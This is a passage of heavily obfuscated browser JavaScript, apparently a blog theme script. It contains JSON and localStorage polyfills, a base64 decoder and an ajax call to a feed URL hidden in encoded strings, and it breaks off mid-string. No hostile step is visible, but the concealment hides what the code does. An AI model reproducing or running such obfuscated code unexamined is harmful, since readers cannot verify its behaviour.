_0xbcfb30[_0x1f96cc]&&(_0x14c8b3=_0x1b2d68(_0x305b9a=_0xbcfb30[_0x1f96cc],_0x533ae6))&&_0x1b2d68[_0x1fa9af(_0xce32a2._0x2bb1eb,'\x79\x24\x53\x4c')](_0x22613a(_0x305b9a)+(_0x30a0c5?'\x3a\x20':'\x3a')+_0x14c8b3);}else{for(_0x305b9a in _0x533ae6)Object[_0x1fa9af(-_0xce32a2._0xd99eec,'\x65\x28\x53\x70')][_0x1fa9af(0x208,'\x24\x6f\x2a\x50')+_0x1fa9af(-0x1e2,'\x52\x53\x79\x63')][_0x1fa9af(_0xce32a2._0x3e14ef,'\x53\x21\x55\x42')](_0x533ae6,_0x305b9a)&&(_0x14c8b3=_0x1b2d68(_0x305b9a,_0x533ae6))&&_0x1b2d68[_0x1fa9af(0x2ee,'\x62\x58\x26\x26')](_0x22613a(_0x305b9a)+(_0x30a0c5?'\x3a\x20':'\x3a')+_0x14c8b3);}return _0x14c8b3=0x0===_0x1b2d68[_0x1fa9af(0x1c0,'\x52\x53\x79\x63')]?'\x7b\x7d':_0x30a0c5?'\x7b\x0a'+_0x30a0c5+_0x1b2d68[_0x1fa9af(0x33a,_0xce32a2._0x31e2f3)]('\x2c\x0a'+_0x30a0c5)+'\x0a'+_0x2dd083+'\x7d':'\x7b'+_0x1b2d68[_0x1fa9af(-0x1e4,'\x4a\x67\x4a\x74')]('\x2c')+'\x7d',_0x30a0c5=_0x2dd083,_0x14c8b3;}}_0x31d5f6('\x64\x33\x78\x5b',-_0xb636c4._0x57259a)!=typeof Date['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x31d5f6(_0xb636c4._0x7b4b5,-_0xb636c4._0x41928c)]&&(Date[_0x31d5f6(_0xb636c4._0x3cc150,0x1d5)][_0x31d5f6(_0xb636c4._0x22aeef,-0xde)]=function(){function _0x978cd5(_0x22bc34,_0x5ccede){return _0x31d5f6(_0x5ccede,_0x22bc34-0x52a);}return isFinite(this[_0x978cd5(0x760,_0x10b474._0x33c2fa)]())?this[_0x978cd5(_0x10b474._0x1938e6,'\x4f\x6f\x21\x5b')+'\x59\x65\x61\x72']()+'\x2d'+_0x25a0f(this[_0x978cd5(_0x10b474._0x3fb4ac,'\x4a\x67\x4a\x74')+'\x68']()+0x1)+'\x2d'+_0x25a0f(this['\x67\x65\x74\x55\x54\x43\x44\x61\x74\x65']())+'\x54'+_0x25a0f(this[_0x978cd5(0x5be,'\x29\x30\x31\x76')+'\x73']())+'\x3a'+_0x25a0f(this[_0x978cd5(_0x10b474._0x11da6d,'\x30\x30\x45\x36')+_0x978cd5(_0x10b474._0x577a40,'\x4f\x6f\x21\x5b')]())+'\x3a'+_0x25a0f(this['\x67\x65\x74\x55\x54\x43\x53\x65\x63\x6f'+_0x978cd5(0x7d0,'\x50\x66\x44\x65')]())+'\x5a':null;},String[_0x31d5f6(_0xb636c4._0x4c9223,0x132)]['\x74\x6f\x4a\x53\x4f\x4e']=Number[_0x31d5f6('\x2a\x56\x35\x4d',_0xb636c4._0xcdaa8)][_0x31d5f6(_0xb636c4._0x398b10,-0x14a)]=Boolean[_0x31d5f6(_0xb636c4._0x365bcf,-_0xb636c4._0x4dafcd)][_0x31d5f6('\x63\x5d\x35\x68',-0x18f)]=function(){function _0x1949d(_0x5a03ab,_0x4d60c1){return _0x31d5f6(_0x4d60c1,_0x5a03ab-_0x2842a6._0x2d7968);}return this[_0x1949d(0x495,'\x53\x76\x49\x5b')]();});var _0x30a0c5,_0x57781b,_0xbcfb30,_0x39a409=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,_0x22432c=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,_0x48707c={'\x08':'\x5c\x62','\x09':'\x5c\x74','\x0a':'\x5c\x6e','\x0c':'\x5c\x66','\x0d':'\x5c\x72','\x22':'\x5c\x22','\x5c':'\x5c\x5c'};_0x31d5f6(_0xb636c4._0x5db3ec,_0xb636c4._0x4801de)!=typeof JSON[_0x31d5f6('\x63\x5d\x35\x68',0x24b)]&&(JSON[_0x31d5f6(_0xb636c4._0x426092,-_0xb636c4._0x1e2719)]=function(_0x158c3e,_0x119b74,_0x162c94){var _0x2332b9;if(_0x57781b=_0x30a0c5='',_0x45880d(_0xac8b10._0x319f11,_0xac8b10._0x8ed045)==typeof _0x162c94){for(_0x2332b9=0x0;_0x2332b9<_0x162c94;_0x2332b9+=0x1)_0x57781b+='\x20';}else'\x73\x74\x72\x69\x6e\x67'==typeof _0x162c94&&(_0x57781b=_0x162c94);function _0x45880d(_0x26d752,_0x5aa922){return _0x31d5f6(_0x26d752,_0x5aa922-0x4f9);}if((_0xbcfb30=_0x119b74)&&_0x45880d(_0xac8b10._0x17bc29,_0xac8b10._0x15f00a)!=typeof _0x119b74&&(_0x45880d('\x64\x6e\x4b\x77',0x4b9)!=typeof _0x119b74||_0x45880d(_0xac8b10._0x517fe7,_0xac8b10._0x5c750f)!=typeof _0x119b74[_0x45880d('\x68\x24\x4b\x50',0x75d)]))throw Error(_0x45880d(_0xac8b10._0xbbf875,0x747)+_0x45880d('\x4e\x77\x49\x26',_0xac8b10._0xd9724f));return _0x2cf1d9('',{'':_0x158c3e});}),_0x31d5f6(_0xb636c4._0x5ed91f,-0x3)!=typeof JSON[_0x31d5f6('\x4e\x77\x49\x26',-0xb1)]&&(JSON[_0x31d5f6('\x31\x5e\x74\x39',0x235)]=function(_0x56c959,_0x1f04c9){var _0x1e6500={_0x219c89:0x326,_0x2dd224:0x2f6},_0x3472b1={_0x2666c0:0x359};function _0x2d4185(_0x2ce49c,_0x4e8aed){return _0x31d5f6(_0x2ce49c,_0x4e8aed-_0x3472b1._0x2666c0);}function _0x12aa3a(_0x126fcb,_0x1c87e9){function _0x55bbc0(_0x32420c,_0x436ae2){return _0x286d(_0x32420c- -0x200,_0x436ae2);}var _0x3b6426,_0x5d357c,_0x33a8a0=_0x126fcb[_0x1c87e9];if(_0x33a8a0&&_0x55bbc0(0x3f3,'\x62\x30\x49\x78')==typeof _0x33a8a0){for(_0x3b6426 in _0x33a8a0)Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x55bbc0(0x3b3,'\x79\x24\x53\x4c')+_0x55bbc0(0x33e,'\x46\x5d\x4c\x4f')]['\x63\x61\x6c\x6c'](_0x33a8a0,_0x3b6426)&&(void 0x0!==(_0x5d357c=_0x12aa3a(_0x33a8a0,_0x3b6426))?_0x33a8a0[_0x3b6426]=_0x5d357c:delete _0x33a8a0[_0x3b6426]);}return _0x1f04c9[_0x55bbc0(-0x9f,'\x2a\x56\x35\x4d')](_0x126fcb,_0x1c87e9,_0x33a8a0);}var _0x21824a,_0x56c959=String(_0x56c959);if(_0x39a409[_0x2d4185(_0x4de4b1._0x7a5da,0x67a)]=0x0,_0x39a409['\x74\x65\x73\x74'](_0x56c959)&&(_0x56c959=_0x56c959['\x72\x65\x70\x6c\x61\x63\x65'](_0x39a409,function(_0x425aac){function _0x235c80(_0x30c659,_0x14a496){return _0x2d4185(_0x30c659,_0x14a496-0x1ed);}return'\x5c\x75'+('\x30\x30\x30\x30'+_0x425aac['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0x0)[_0x235c80('\x63\x54\x79\x52',_0x1e6500._0x219c89)](0x10))[_0x235c80('\x61\x48\x35\x61',_0x1e6500._0x2dd224)](-0x4);})),/^[\],:{}\s]*$/['\x74\x65\x73\x74'](_0x56c959[_0x2d4185(_0x4de4b1._0x5ad0f7,0x29f)](/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,'\x40')[_0x2d4185('\x62\x58\x26\x26',0xd2)](/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,'\x5d')[_0x2d4185(_0x4de4b1._0x154591,0x2df)](/(?:^|:|,)(?:\s*\[)+/g,'')))return _0x21824a=eval('\x28'+_0x56c959+'\x29'),_0x2d4185(_0x4de4b1._0x45e8eb,0xdd)==typeof _0x1f04c9?_0x12aa3a({'':_0x21824a},''):_0x21824a;throw SyntaxError(_0x2d4185(_0x4de4b1._0x4f627c,_0x4de4b1._0x17fd5a));});}()),(function(){var _0x5c0169={_0x46d557:0x158,_0x1c0fc8:'\x54\x30\x34\x34',_0x263320:'\x51\x38\x75\x64',_0x1bb3d9:0x1f7,_0x4991de:'\x24\x52\x49\x74',_0x412311:'\x26\x31\x69\x47',_0x55b367:0x1db,_0x5e5810:'\x54\x40\x42\x77',_0x2aabe5:0x3b0,_0x43b636:'\x4a\x67\x4a\x74',_0x341bf1:0x8e,_0x49b5af:0x2ab,_0x453ed9:'\x62\x58\x26\x26',_0x57eab2:'\x53\x76\x49\x5b',_0x493cb4:0xd,_0x511379:'\x64\x33\x78\x5b',_0x4077e4:0xab,_0x1dd6cd:'\x79\x24\x53\x4c',_0x4298f1:0x349,_0x51f574:0x363,_0x35ba90:0xe},_0x9bd862={_0x154a1a:0x5fb},_0x375e2e={_0x29fc7f:0x5c,_0x132a11:0x2a5,_0x3f0882:'\x53\x42\x4c\x26',_0x319c5e:0x25e},_0x30419b={_0x376058:0x12},_0x23e0d5={_0x1361ff:'\x46\x5d\x4c\x4f',_0x27e4e6:0x1f5,_0x2d5794:'\x64\x33\x78\x5b',_0x5e54b2:0x73f,_0x299da2:'\x58\x71\x63\x6f',_0x4b0034:'\x54\x40\x42\x77',_0x56c128:0x61d,_0x547640:'\x50\x66\x44\x65',_0x570a8e:0x1a8,_0x507862:0x25d},_0x403e6c={_0x53e7f3:0x3a9},_0x173ac7={_0x23abce:'\x43\x30\x49\x76',_0x278fb3:'\x46\x5d\x4c\x4f'},_0x53a00f={_0x171a3f:'\x40\x56\x6f\x7a'},_0x17d3a9={_0x2f48fa:0x457,_0x5168a1:'\x62\x58\x26\x26',_0x221dec:0x4be};function _0x2295a7(_0x1c6f02,_0x3904a1){return _0x19a884(_0x1c6f02- -0x2b5,_0x3904a1);}if(!this['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61'+'\x67\x65']){if(this[_0x2295a7(_0x5c0169._0x46d557,_0x5c0169._0x1c0fc8)+_0x2295a7(0x378,'\x4e\x77\x49\x26')])try{this[_0x2295a7(0x196,_0x5c0169._0x263320)+'\x67\x65']=this['\x67\x6c\x6f\x62\x61\x6c\x53\x74\x6f\x72'+'\x61\x67\x65'];}catch(_0x37846a){}else{var _0x2535d0=document[_0x2295a7(_0x5c0169._0x1bb3d9,'\x53\x42\x4c\x26')+'\x65\x6e\x74']('\x64\x69\x76');if(_0x2535d0[_0x2295a7(0x25d,_0x5c0169._0x4991de)][_0x2295a7(0x6e,_0x5c0169._0x412311)]=_0x2295a7(_0x5c0169._0x55b367,_0x5c0169._0x5e5810),document[_0x2295a7(_0x5c0169._0x2aabe5,'\x65\x28\x53\x70')+'\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65'](_0x2295a7(0xfb,_0x5c0169._0x43b636))[0x0][_0x2295a7(_0x5c0169._0x341bf1,'\x54\x4e\x49\x5a')+'\x64'](_0x2535d0),_0x2535d0[_0x2295a7(0x134,'\x54\x40\x42\x77')+'\x72']){_0x2535d0[_0x2295a7(_0x5c0169._0x49b5af,_0x5c0169._0x453ed9)+'\x72'](_0x2295a7(0x2ec,_0x5c0169._0x57eab2)+'\x73\x65\x72\x64\x61\x74\x61');var _0x3ac62f=this[_0x2295a7(_0x5c0169._0x493cb4,_0x5c0169._0x511379)+'\x67\x65']={'\x6c\x65\x6e\x67\x74\x68':0x0,'\x73\x65\x74\x49\x74\x65\x6d':function(_0x268c38,_0x335b97){var _0x572828={_0x2bd3b9:0x30e};function _0x344bc8(_0x1e6cd3,_0x4e8d36){return _0x2295a7(_0x4e8d36-_0x572828._0x2bd3b9,_0x1e6cd3);}_0x2535d0[_0x344bc8('\x4a\x67\x4a\x74',0x6a8)](_0x344bc8('\x52\x53\x79\x63',_0x17d3a9._0x2f48fa)+'\x67\x65'),_0x268c38=_0x5794b6(_0x268c38),_0x2535d0[_0x344bc8('\x4e\x77\x49\x26',0x243)+'\x74\x65'](_0x268c38)||this[_0x344bc8(_0x17d3a9._0x5168a1,0x3ac)]++,_0x2535d0[_0x344bc8('\x4c\x64\x49\x46',0x1dd)+'\x74\x65'](_0x268c38,_0x335b97),_0x2535d0[_0x344bc8('\x2a\x56\x35\x4d',_0x17d3a9._0x221dec)](_0x344bc8('\x68\x50\x5d\x23',0x523)+'\x67\x65');},'\x67\x65\x74\x49\x74\x65\x6d':function(_0x2980a8){var _0x7db335={_0x19ab67:0x3bd};function _0x438d9c(_0x5899c0,_0x77df0f){return _0x2295a7(_0x77df0f-_0x7db335._0x19ab67,_0x5899c0);}return _0x2535d0['\x6c\x6f\x61\x64']('\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61'+'\x67\x65'),_0x2980a8=_0x5794b6(_0x2980a8),_0x2535d0[_0x438d9c(_0x53a00f._0x171a3f,0x5a1)+'\x74\x65'](_0x2980a8);},'\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d':function(_0x2bd83b){function _0x428b4b(_0x57f645,_0x2480fb){return _0x2295a7(_0x57f645-0x301,_0x2480fb);}_0x2535d0[_0x428b4b(0x11a,'\x4c\x64\x49\x46')](_0x428b4b(0x2ee,_0x173ac7._0x23abce)+'\x67\x65'),_0x2bd83b=_0x5794b6(_0x2bd83b),_0x2535d0[_0x428b4b(0x2c3,_0x173ac7._0x278fb3)+'\x69\x62\x75\x74\x65'](_0x2bd83b),_0x2535d0[_0x428b4b(0x252,'\x4c\x69\x4b\x61')]('\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61'+'\x67\x65'),this[_0x428b4b(0x4ad,'\x52\x53\x79\x63')]=0x0;},'\x63\x6c\x65\x61\x72':function(){_0x2535d0[_0x4748e0(_0x23e0d5._0x1361ff,_0x23e0d5._0x27e4e6)](_0x4748e0(_0x23e0d5._0x2d5794,0x3b6)+'\x67\x65');function _0x4748e0(_0x79dc38,_0x3ac64e){return _0x2295a7(_0x3ac64e-_0x403e6c._0x53e7f3,_0x79dc38);}for(var _0x55bc8c=0x0;attr=_0x2535d0[_0x4748e0('\x30\x30\x45\x36',0x3f5)+'\x74'][_0x4748e0('\x4c\x64\x49\x46',_0x23e0d5._0x5e54b2)+_0x4748e0('\x67\x41\x26\x4c',0x55c)]['\x61\x74\x74\x72\x69\x62\x75\x74\x65\x73'][_0x55bc8c++];)_0x2535d0[_0x4748e0(_0x23e0d5._0x299da2,0x592)+_0x4748e0(_0x23e0d5._0x4b0034,_0x23e0d5._0x56c128)](attr[_0x4748e0(_0x23e0d5._0x547640,_0x23e0d5._0x570a8e)]);_0x2535d0[_0x4748e0('\x53\x76\x49\x5b',_0x23e0d5._0x507862)](_0x4748e0(_0x23e0d5._0x547640,0x21f)+'\x67\x65'),this['\x6c\x65\x6e\x67\x74\x68']=0x0;},'\x6b\x65\x79':function(_0x1e45fb){function _0x43721a(_0x27eba5,_0x54afbb){return _0x2295a7(_0x27eba5-_0x30419b._0x376058,_0x54afbb);}return _0x2535d0['\x6c\x6f\x61\x64']('\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61'+'\x67\x65'),_0x2535d0[_0x43721a(0x183,'\x51\x38\x75\x64')+'\x74'][_0x43721a(-_0x375e2e._0x29fc7f,'\x63\x5d\x35\x68')+_0x43721a(_0x375e2e._0x132a11,_0x375e2e._0x3f0882)][_0x43721a(_0x375e2e._0x319c5e,'\x29\x30\x31\x76')][_0x1e45fb];}},_0x5794b6=function(_0x584ade){function _0x1e1ec0(_0x4b09ba,_0x5a5274){return _0x2295a7(_0x5a5274-0x61e,_0x4b09ba);}return _0x584ade[_0x1e1ec0('\x68\x50\x5d\x23',_0x9bd862._0x154a1a)](/[^-._0-9A-Za-z\xb7\xc0-\xd6\xd8-\xf6\xf8-\u037d\u37f-\u1fff\u200c-\u200d\u203f\u2040\u2070-\u218f]/g,'\x2d');};_0x2535d0[_0x2295a7(_0x5c0169._0x4077e4,_0x5c0169._0x1dd6cd)](_0x2295a7(0xa,'\x42\x79\x36\x68')+'\x67\x65'),_0x3ac62f[_0x2295a7(_0x5c0169._0x4298f1,'\x46\x5d\x4c\x4f')]=_0x2535d0[_0x2295a7(0x63,'\x6f\x29\x4c\x33')+'\x74'][_0x2295a7(_0x5c0169._0x51f574,'\x76\x49\x7a\x66')+'\x65\x6d\x65\x6e\x74'][_0x2295a7(-_0x5c0169._0x35ba90,'\x54\x30\x34\x34')][_0x2295a7(0x9b,'\x4a\x67\x4a\x74')];}}}}());function _0x286d(_0x5be3c0,_0xb3e3e){var _0x2181af=_0x2181();return _0x286d=function(_0x286dd9,_0x4b1167){_0x286dd9=_0x286dd9-0x86;var _0x35f539=_0x2181af[_0x286dd9];if(_0x286d['\x61\x71\x65\x65\x53\x44']===undefined){var _0x50271f=function(_0x553422){var _0xcf20fb='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x1bc3af='',_0x3f1be6='';for(var _0x50e305=0x0,_0x3c56ce,_0x1e6b31,_0x717d9a=0x0;_0x1e6b31=_0x553422['\x63\x68\x61\x72\x41\x74'](_0x717d9a++);~_0x1e6b31&&(_0x3c56ce=_0x50e305%0x4?_0x3c56ce*0x40+_0x1e6b31:_0x1e6b31,_0x50e305++%0x4)?_0x1bc3af+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x3c56ce>>(-0x2*_0x50e305&0x6)):0x0){_0x1e6b31=_0xcf20fb['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1e6b31);}for(var _0x10924f=0x0,_0x16d67d=_0x1bc3af['\x6c\x65\x6e\x67\x74\x68'];_0x10924f<_0x16d67d;_0x10924f++){_0x3f1be6+='\x25'+('\x30\x30'+_0x1bc3af['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x10924f)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x3f1be6);};var _0x5ccd5e=function(_0x5dcab3,_0x471506){var _0x4c2aa1=[],_0xf7e62c=0x0,_0x41ffaa,_0x27a92c='';_0x5dcab3=_0x50271f(_0x5dcab3);var _0x405745;for(_0x405745=0x0;_0x405745<0x100;_0x405745++){_0x4c2aa1[_0x405745]=_0x405745;}for(_0x405745=0x0;_0x405745<0x100;_0x405745++){_0xf7e62c=(_0xf7e62c+_0x4c2aa1[_0x405745]+_0x471506['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x405745%_0x471506['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x41ffaa=_0x4c2aa1[_0x405745],_0x4c2aa1[_0x405745]=_0x4c2aa1[_0xf7e62c],_0x4c2aa1[_0xf7e62c]=_0x41ffaa;}_0x405745=0x0,_0xf7e62c=0x0;for(var _0x16939d=0x0;_0x16939d<_0x5dcab3['\x6c\x65\x6e\x67\x74\x68'];_0x16939d++){_0x405745=(_0x405745+0x1)%0x100,_0xf7e62c=(_0xf7e62c+_0x4c2aa1[_0x405745])%0x100,_0x41ffaa=_0x4c2aa1[_0x405745],_0x4c2aa1[_0x405745]=_0x4c2aa1[_0xf7e62c],_0x4c2aa1[_0xf7e62c]=_0x41ffaa,_0x27a92c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5dcab3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x16939d)^_0x4c2aa1[(_0x4c2aa1[_0x405745]+_0x4c2aa1[_0xf7e62c])%0x100]);}return _0x27a92c;};_0x286d['\x76\x49\x52\x51\x69\x54']=_0x5ccd5e,_0x5be3c0=arguments,_0x286d['\x61\x71\x65\x65\x53\x44']=!![];}var _0x2d7d42=_0x2181af[0x0],_0x488218=_0x286dd9+_0x2d7d42,_0x2324af=_0x5be3c0[_0x488218];return!_0x2324af?(_0x286d['\x6e\x6b\x79\x4b\x50\x55']===undefined&&(_0x286d['\x6e\x6b\x79\x4b\x50\x55']=!![]),_0x35f539=_0x286d['\x76\x49\x52\x51\x69\x54'](_0x35f539,_0x4b1167),_0x5be3c0[_0x488218]=_0x35f539):_0x35f539=_0x2324af,_0x35f539;},_0x286d(_0x5be3c0,_0xb3e3e);}var myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x19a884(0x1e2,'\x68\x50\x5d\x23')+'\x52\x56\x47\x54\x42\x48\x59\x4e\x4a\x55'+'\x4d\x4b\x49\x4c\x4f\x50\x61\x71\x7a\x73'+'\x77\x78\x64\x65\x63\x66\x72\x76\x67\x74'+_0x19a884(0x4b2,'\x64\x6e\x4b\x77')+_0x19a884(0x2ea,'\x63\x5d\x35\x68')+_0x19a884(0x100,'\x73\x78\x78\x43'),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x226854){var _0x569122={_0x228fc8:'\x53\x76\x49\x5b',_0x1ad24c:0x631,_0x1739c8:0x43d,_0x237eac:0x4d4,_0x267b1c:0x540,_0x5e4044:0x337,_0x4a3279:'\x78\x37\x4b\x77',_0x482284:0x35a,_0x3a0664:0x7d0,_0x1725a1:0x3a9,_0x27bca8:'\x62\x30\x49\x78',_0x3ad142:0x4cd,_0x9db775:'\x2a\x56\x35\x4d',_0x3a7557:0x31a,_0x515c5e:'\x4a\x67\x4a\x74'},_0x4e4a60={_0x4d0c95:0x151},_0x5e37a7='',_0x141e8a,_0x5c4f40,_0x24cf18,_0x2cd275,_0x109377,_0x3e0f10,_0x4cb40a,_0x24f606=0x0;_0x226854=_0x226854[_0x4dfa1d(_0x569122._0x228fc8,_0x569122._0x1ad24c)](/[^A-Za-z0-9\+\/\=]/g,'');function _0x4dfa1d(_0x468be7,_0x3a6871){return _0x19a884(_0x3a6871-_0x4e4a60._0x4d0c95,_0x468be7);}while(_0x24f606<_0x226854['\x6c\x65\x6e\x67\x74\x68']){_0x2cd275=this['\x5f\x6b\x65\x79\x53\x74\x72'][_0x4dfa1d('\x64\x33\x78\x5b',_0x569122._0x1739c8)](_0x226854[_0x4dfa1d('\x63\x5d\x35\x68',_0x569122._0x237eac)](_0x24f606++)),_0x109377=this[_0x4dfa1d('\x46\x5d\x4c\x4f',_0x569122._0x267b1c)]['\x69\x6e\x64\x65\x78\x4f\x66'](_0x226854[_0x4dfa1d('\x46\x5d\x4c\x4f',_0x569122._0x5e4044)](_0x24f606++)),_0x3e0f10=this[_0x4dfa1d(_0x569122._0x4a3279,0x431)][_0x4dfa1d('\x64\x36\x55\x52',_0x569122._0x482284)](_0x226854[_0x4dfa1d('\x4c\x64\x49\x46',_0x569122._0x3a0664)](_0x24f606++)),_0x4cb40a=this['\x5f\x6b\x65\x79\x53\x74\x72']['\x69\x6e\x64\x65\x78\x4f\x66'](_0x226854[_0x4dfa1d('\x64\x6e\x4b\x77',_0x569122._0x1725a1)](_0x24f606++)),_0x141e8a=_0x2cd275<<0x2|_0x109377>>0x4,_0x5c4f40=(_0x109377&0xf)<<0x4|_0x3e0f10>>0x2,_0x24cf18=(_0x3e0f10&0x3)<<0x6|_0x4cb40a,_0x5e37a7=_0x5e37a7+String[_0x4dfa1d(_0x569122._0x27bca8,_0x569122._0x3ad142)+'\x64\x65'](_0x141e8a),_0x3e0f10!=0x40&&(_0x5e37a7=_0x5e37a7+String[_0x4dfa1d(_0x569122._0x9db775,_0x569122._0x3a7557)+'\x64\x65'](_0x5c4f40)),_0x4cb40a!=0x40&&(_0x5e37a7=_0x5e37a7+String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](_0x24cf18));}return _0x5e37a7=myCode['\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69'+_0x4dfa1d(_0x569122._0x515c5e,0x777)](_0x5e37a7),_0x5e37a7;},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x1c5020){var _0x1855a2={_0x21dd74:'\x53\x21\x55\x42',_0x56854b:0x5b1,_0x4e82d8:'\x53\x42\x4c\x26',_0x154f53:'\x31\x5e\x74\x39',_0x1da4b2:0x544,_0x315a78:'\x68\x24\x4b\x50',_0x1210c9:0x797},_0x29472e={_0x5c9f9e:0x26b},_0x5db22c='',_0x1534e0=0x0,_0x421015=c1=c2=0x0;while(_0x1534e0<_0x1c5020[_0x36385f(_0x1855a2._0x21dd74,_0x1855a2._0x56854b)]){_0x421015=_0x1c5020[_0x36385f('\x26\x31\x69\x47',0x485)](_0x1534e0);if(_0x421015<0x80)_0x5db22c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](_0x421015),_0x1534e0++;else _0x421015>0xbf&&_0x421015<0xe0?(c2=_0x1c5020[_0x36385f(_0x1855a2._0x4e82d8,0x3bf)](_0x1534e0+0x1),_0x5db22c+=String[_0x36385f(_0x1855a2._0x154f53,_0x1855a2._0x1da4b2)+'\x64\x65']((_0x421015&0x1f)<<0x6|c2&0x3f),_0x1534e0+=0x2):(c2=_0x1c5020[_0x36385f('\x4a\x67\x4a\x74',0x54c)](_0x1534e0+0x1),c3=_0x1c5020[_0x36385f(_0x1855a2._0x315a78,_0x1855a2._0x1210c9)](_0x1534e0+0x2),_0x5db22c+=String[_0x36385f('\x58\x71\x63\x6f',0x464)+'\x64\x65']((_0x421015&0xf)<<0xc|(c2&0x3f)<<0x6|c3&0x3f),_0x1534e0+=0x3);}function _0x36385f(_0xeaef96,_0x5aa2ee){return _0x19a884(_0x5aa2ee-_0x29472e._0x5c9f9e,_0xeaef96);}return _0x5db22c;}},j=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x19a884(0x5e2,'\x68\x24\x4b\x50')],k=new URL(j),urlHome=k['\x6f\x72\x69\x67\x69\x6e'],urlPathname=k[_0x19a884(0x1dd,'\x53\x42\x4c\x26')];$[_0x19a884(0x386,'\x24\x6f\x2a\x50')]({'\x75\x72\x6c':_0x19a884(0x4c4,'\x68\x50\x5d\x23')+_0x19a884(0x421,'\x40\x56\x6f\x7a')+'\x2f\x3f\x61\x6c\x74\x3d\x6a\x73\x6f\x6e','\x64\x61\x74\x61\x54\x79\x70\x65':_0x19a884(0x5a0,'\x76\x49\x7a\x66'),'\x73\x75\x63\x63\x65\x73\x73':generator});function generator(_0xf760ab){var _0x43d186={_0x33b7d8:0x3eb,_0x5c6021:0x348,_0x137fcb:'\x65\x28\x53\x70',_0xf2c607:0x81b,_0x9e657a:'\x67\x41\x26\x4c',_0x1f5e41:'\x59\x47\x70\x64',_0x4f1814:0x684,_0x49cf48:'\x53\x21\x55\x42',_0x24c3a9:0x419,_0x38cb4d:'\x53\x42\x4c\x26',_0x2da74d:0x5a3,_0x29f81c:0x848,_0x3efbb5:'\x41\x7a\x41\x6e',_0x5c5e40:'\x54\x4e\x49\x5a',_0x58a0f2:0x4e7,_0x49c03d:'\x6f\x29\x4c\x33',_0x184bb2:0x540,_0x5391eb:'\x64\x36\x55\x52',_0x4cc303:0x4dd,_0x369387:'\x52\x53\x79\x63',_0x522e7a:'\x62\x58\x26\x26',_0x23f106:0x3c1,_0x1d375d:'\x40\x56\x6f\x7a',_0x441d4c:'\x4e\x77\x49\x26',_0x308724:0x491,_0xd79b30:'\x4c\x69\x4b\x61',_0x5acece:0x3af,_0x3cc8ff:'\x59\x64\x50\x73',_0x12b644:0x501,_0xf4139f:'\x42\x79\x36\x68',_0x13893c:'\x42\x79\x36\x68',_0x47a289:0x4ac,_0x34eb17:'\x46\x5d\x4c\x4f',_0x977176:0x89b,_0x7bb358:'\x31\x53\x70\x47',_0x564357:0x460,_0x563733:'\x50\x66\x44\x65',_0x3c8365:0x4e3,_0x457a19:'\x68\x24\x4b\x50',_0x1ff9b4:'\x62\x58\x26\x26',_0x119181:0x72b,_0x364f87:'\x40\x56\x6f\x7a',_0x5d8a2f:0x521,_0x575a0b:'\x4e\x77\x49\x26',_0x373543:0x7ba,_0xf3c848:0x452,_0x3a43e8:'\x53\x21\x55\x42',_0x3b0447:0x47c,_0x187d0:0x4cc,_0x842853:0x8c4,_0x1c477d:'\x26\x31\x69\x47',_0x5a6663:'\x68\x24\x4b\x50',_0x20eb6f:0x5a2,_0x25bcd5:'\x4a\x67\x4a\x74',_0x355f14:0x602,_0x446a2b:'\x26\x31\x69\x47',_0x2c43b2:0x442,_0x13ff2d:'\x65\x28\x53\x70',_0x5d278e:0x68e,_0x3af689:0x329,_0x258405:'\x4e\x77\x49\x26',_0x5bb835:0x754,_0x18d2b9:'\x4c\x64\x49\x46',_0x239e92:0x6db,_0x185e02:0x538,_0x3e7b33:0x40b,_0x1e4f5b:0x73a,_0x4bcb5d:'\x64\x36\x55\x52',_0x5847f7:'\x54\x4e\x49\x5a',_0x42d7db:0x405,_0x283457:0x8bf,_0x3b4355:'\x61\x48\x35\x61',_0x32b116:'\x63\x5d\x35\x68',_0x146697:'\x64\x6e\x4b\x77',_0x57b3b0:0x376,_0x1147a2:0x5f3,_0x48e9bf:'\x58\x71\x63\x6f',_0x220826:'\x78\x37\x4b\